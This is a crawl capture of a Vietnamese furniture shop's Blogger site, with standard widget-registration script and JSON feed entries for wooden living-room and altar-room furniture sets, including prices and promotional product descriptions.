{'title': 'L\xe2m Pha\u0301t', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image16'}, {'title': 'EuroStyle', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'L\u0103ng M\u1ed9 \u0110\xe1', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image24'}, {'title': 'N\u1ed3i \xe1p su\u1ea5t', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image13'}, {'title': 'Phong th\u1ee7y', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image25'}, {'title': 'Aurora Home', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image26'}, {'title': 'MaxHome', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image22'}, {'title': 'Vinhomes OCP 3', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image3'}, {'title': 'Ecopark Long An', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': 'M\xe2y tre l\xe0ng', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': 'G\u1ed7 nh\u1ef1a', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image4'}, {'title': 'S\u1eafc Xu\xe2n', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image12'}, {'title': 'X\xe2y d\u1ef1ng', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image28'}, {'title': 'Setia Edenia', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image10'}, {'title': 'B\u1ebfp t\u1eeb', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image18'}, {'title': 'B\u1ea5t \u0111\u1ed9ng s\u1ea3n', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image7'}, {'title': 'HN AQUARIUM', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': 'Nh\xe0 \u0111\u1ea5t', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image5'}, {'title': 'So s\xe1nh n\u1ec7m', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image6'}, {'title': 'V\u1ea3i D\xe1n T\u01b0\u1eddng', 'type': 'Image', 'sectionId': 'footer-top4', 'id': 'Image23'}, {'title': 'C\u1eeda l\u01b0\u1edbi', 'type': 'Image', 'sectionId': 'footer-top4', 'id': 'Image20'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-top4', 'id': 'HTML5'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top4', 'id': 'Image27'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top4', 'id': 'Image29'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top4', 'id': 'Image17'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top4', 'id': 'Image30'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Checkout', 'blogId': '8178516183747325470', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5-W4_1YO9gpFIwmTA4zm5zv8oq-Q:1769414998682', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'footer-top', document.getElementById('Image24'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'footer-top', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'footer-top', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top2', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top2', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'footer-top3', document.getElementById('Image28'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top3', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top3', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top3', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top3', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'footer-top4', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top4', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-top4', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'footer-top4', document.getElementById('Image27'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'footer-top4', document.getElementById('Image29'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top4', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'footer-top4', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/5354190159774222246?alt=json&callback=jQuery33105248039965735956_1769414999015&_=1769414999016
body_size: 2877
content:
// API callback
jQuery33105248039965735956_1769414999015({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-5354190159774222246"},"published":{"$t":"2021-06-30T13:40:00.002+07:00"},"updated":{"$t":"2022-02-28T10:36:31.067+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng khách"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất phòng khách PK4458"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s717\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s717\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s717\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/8.899.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Không gian phòng khách là nơi sum họp của gia đình sau một ngày làm việc vất vả. Ngoài ra, đó chính là nơi tiếp khách, bạn bè, là bộ mặt của cả ngôi nhà. Việc đầu tư vào nội thất phòng khách và cách bài trí hài hoà phần nào thể hiện được phong cách và đẳng cấp của gia chủ. \u003Cbr \/\u003E\n- Khi bước vào phòng khách điều chúng ta luôn quan tâm sẽ là bộ bàn ghế gỗ phòng khách, đây sẽ là điểm nhấn quan trọng cho toàn bộ không gian phòng khách, nơi thể hiện bộ mặt gia chủ nó là nơi để tiếp đón những vị khách đến chơi. \u003Cbr \/\u003E\n- Tại đây, chúng tôi có nhiều mẫu bàn ghế phòng khách khác nhau được thiết kế từ đơn giản cho đến phức tạp mang đến nhiều sự lựa chọn khác nhau cho người dùng. Sử dụng bàn ghế gỗ phòng khách mang đến không gian hiện đại cho ngôi nhà của bạn. \u003Cbr \/\u003E\n- Ngày nay, phòng khách mỗi gia đình cũng không thể thiếu một chiếc kệ tivi bởi sản phẩm được đánh giá cực kỳ tiện ích mà còn làm tăng tính thẩm mỹ cho không gian phòng khách của gia đình bạn. Còn gì bằng sau mỗi ngày làm việc vất vả được tụ họp bên gia đình, ngồi trên bộ bàn ghế phòng khách, nằm trên bộ sofa gỗ cùng nhau xem tivi. \u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem ngay: \u003Ca href=\"https:\/\/giuongmanhtung.com\/san-pham\/giuong-an-tu-145\"\u003EGiường ấn tủ Mạnh Tùng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n- Để tạo nên chỗ đứng trên thị trường đến ngày hôm nay là cả một quá trình nỗ lực, cố gắng không ngừng nghỉ để cho ra đời những sản phẩm hoàn hảo nhất đến với người tiêu dùng. Mỗi sản phẩm đều được trải qua quá trình sản xuất với nhiều công đoạn khác nhau cùng với đó là bàn tay tài hoa của những người thợ thủ công để có thể tạo nên những sản phẩm hoàn mỹ cả về vẻ bề ngoài và chất lượng bên trong. \u003Cbr \/\u003E\n- Trọn bộ bàn ghế phòng khách với 6 món đi kèm gồm 1 băng ghế dài, 2 ghế đơn, 2 đôn ghế, 1 bàn trà được thiết kế theo phong cách cổ điển quen thuộc. Đỉnh ghế chạm đào tượng trưng cho tài lộc, sự trường thọ \u0026amp; bình an. Lưng ghế chạm thư pháp Phúc Lộc Thọ cầu may mắn, bình an, tiền tài cho gia chủ. Tay ghế, vai ghế bo cong độc đáo, thiết kế khá đẹp mắt \u0026amp; cuốn hút với người xem. \u003Cbr \/\u003E \n- Băng dài ghế được làm rất rộng rãi với chiều ngang 160\/178cm, mặt làm sâu tới 47cm để người dùng có thể ngồi hay nằm đều thoải mái. Chiều cao ghế được làm cao tới 42cm để tôn dáng cho người ngồi, đó là chiều cao tiêu chuẩn để bảo vệ sức khỏe cho bạn. Giúp việc ngồi uống trà hay giao tiếp với người đối diện thuận tiện hơn. \u003Cbr \/\u003E\n- 2 ghế đơn thiết kế tương đồng với nhau về ngoại hình \u0026amp; kích thước để khách hàng có thể bài trí theo kiểu đối hay kiểu chữ L tùy theo diện tích phòng khách gia đình. Rất thích hợp với những căn nhà có diện tích phòng khách nhỏ chỉ từ 5 – 10m2. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/5354190159774222246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/5354190159774222246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-phong-khac-pk4458.html","title":"Bộ đồ gỗ nội thất phòng khách PK4458"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuNw9K9UDwd-2tQYZOC6Xrn1-lm2XmRGnjSouE73wXE40IPXkl-2diNBgdbhMSM5iFTM02notYFnseTpI-g_unEE65hyphenhyphenFv66IzOivRCr9emul4HS9GAwemFSFkeGRVKzhoB-O0fze-vAsj\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+44.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/1832014721120237449?alt=json&callback=jQuery33105248039965735956_1769414999005&_=1769414999006
body_size: 1365
content:
// API callback
jQuery33105248039965735956_1769414999005({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-1832014721120237449"},"published":{"$t":"2021-06-30T13:47:00.001+07:00"},"updated":{"$t":"2021-06-30T13:47:07.620+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng thờ"}],"title":{"type":"text","$t":"Nội thất phòng thờ PT63"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/4.999.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Đồ gỗ nội thất \u003Cbr\u003E\n- Đồ gỗ đẹp \u003Cbr\u003E\n- Nội thất đẹp \u003Cbr\u003E\n- Nội thất gỗ \u003Cbr\u003E\n- Đồ gỗ cao cấp \u003Cbr\u003E\n- Nội thất cao cấp \u003Cbr\u003E \n- Nội thất phòng khách \u003Cbr\u003E\n- Nội thất phòng ngủ \u003Cbr\u003E\n- Nội thất phòng bếp \u003Cbr\u003E\n- Nội thất phòng thờ \u003Cbr\u003E\n- Nội thất văn phòng \u003Cbr\u003E\n- Bàn ghế, giường tủ \u003Cbr\u003E\n- Xưởng đồ gỗ \u003Cbr\u003E\n- Xưởng nội thất \u003Cbr\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Chất lượng cao \u003Cbr\u003E\n- Giá rẻ \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/1832014721120237449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/1832014721120237449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-tho-pt63.html","title":"Nội thất phòng thờ PT63"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/1832014721120237449?alt=json&callback=jQuery33105248039965735956_1769414999017&_=1769414999018
body_size: 1293
content:
// API callback
